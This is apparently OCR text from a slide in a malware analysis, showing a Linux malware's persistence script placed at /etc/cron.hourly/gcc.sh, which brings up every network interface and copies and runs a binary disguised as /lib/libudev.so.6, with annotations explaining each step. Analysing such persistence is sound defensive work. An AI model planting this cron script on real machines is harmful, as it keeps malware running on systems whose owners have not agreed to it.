 ➢ Creates a cron job in /etc/cron.hourly/gcc.sh
#!/bin/sh
PATH=/bin:/sbin:[...]/usr/local/sbin:/usr/X11R6/bin
for i in `cat /proc/net/dev|grep :|awk -F: {'print $1'}`; do
ifconfig $i up&
done
cp /lib/libudev.so /lib/libudev.so.6
/lib/libudev.so.6
start all the
available network
interfaces
make sure the
malware is running
40
/etc/cron.hourly/gcc.sh :
